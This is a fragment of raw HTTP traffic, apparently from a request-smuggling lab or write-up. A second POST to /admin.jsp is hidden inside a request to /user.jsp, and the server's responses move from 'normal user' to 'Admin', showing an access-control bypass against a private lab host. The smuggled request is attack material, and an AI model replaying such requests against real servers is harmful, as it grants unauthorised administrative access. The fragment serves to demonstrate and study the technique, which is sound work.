 POST /user.jsp HTTP/1.1
Host: backend
Content-Length: 112
HTTP/1.1 200
Set-Cookie: JSESSIONID=5F0F535BF8A98EE4A1D0DDAFDE6DB7BE; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 36
Date: Sun, 15 Mar 2020 23:17:36 GMT
Your are normal user, method=POST
POST /user.jsp HTTP/1.1
Host: backend
Content-Length: 126
Content-Type: application/x-www-form-urlencoded
POST /admin.jsp HTTP/1.1
Host: 192.168.83.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
helloHTTP/1.1 200
Set-Cookie: JSESSIONID=64856DD7AF170E95C540D0D08F36E1AF; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 30
Date: Sun, 15 Mar 2020 23:17:36 GMT
Your are Admin, method=POST